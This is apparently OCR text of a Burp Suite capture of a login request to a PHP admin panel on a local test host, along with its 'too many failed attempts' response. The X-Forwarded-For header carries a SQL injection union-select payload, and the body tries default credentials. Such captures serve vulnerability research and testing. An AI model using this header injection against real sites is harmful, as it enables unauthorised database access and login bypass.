 Request
Raw Params Headers Hex
1 POST /admin/logincheck.php HTTP/1.1
2 Host: 127.0.0.1:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Forwarded-For:1.2.6.4'union select 1,2,3,4#
8 Cookie: UM_distinctid=
17e46c24838315-027dd22377488f8-1262694a-144000-17e46c24839418;
CNZZDATA3801251=cnzz_eid%3D1994470479-1641863151-%26ntime%3D1641863151;
PHPSESSID=bqiee2a8dnihcp5qrler8r7bn0
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 79
14
15 Content-Length: 57
16
17 admin=admin&pass=123456&yzm=18&Submit=%E7%99%BB+%E5%BD%95
Response
Raw Headers Hex HTML Render
1 <html>
2 <head>
3 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
>
4 <title></title>
5 <link href="style.css" rel="stylesheet" type="text/css">
6 </head>
7 <body>
8 <!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN'
'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
9 <html xmlns='http://www.w3.org/1999/xhtml' lang='zh-CN'>
10 <meta http-equiv='Content-Type' content='text/html;
charset=utf-8'>
11 <script>alert("密码错误次数过多，请于15分钟后再试！");history.back();</script>